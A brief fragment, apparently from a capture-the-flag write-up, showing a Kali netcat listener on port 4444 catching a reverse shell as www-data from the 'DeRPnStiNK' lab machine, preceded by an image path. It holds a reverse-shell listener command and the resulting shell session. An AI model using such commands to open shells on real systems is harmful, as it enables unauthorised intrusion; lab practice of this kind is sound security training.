 ┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.110.130 57916
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 04:54:22 up  6:39,  0 users,  load average: 0.00, 0.02, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$